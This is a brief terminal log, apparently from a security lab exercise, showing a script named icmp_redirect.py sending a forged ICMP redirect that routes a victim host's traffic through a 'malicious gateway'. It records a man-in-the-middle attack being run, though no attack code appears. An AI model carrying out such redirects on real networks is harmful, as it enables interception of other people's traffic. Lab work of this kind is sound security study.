 root@383dcde66764:/volumes# icmp_redirect.py
SENDING ICMP REDIRECT PACKET...
Victim: 10.9.0.5
Original Gateway: 10.9.0.11
Malicious Gateway: 10.9.0.111
Target Network: 192.168.60.5
.
Sent 1 packets.
ICMP redirect packet sent successfully!
root@383dcde66764:/volumes#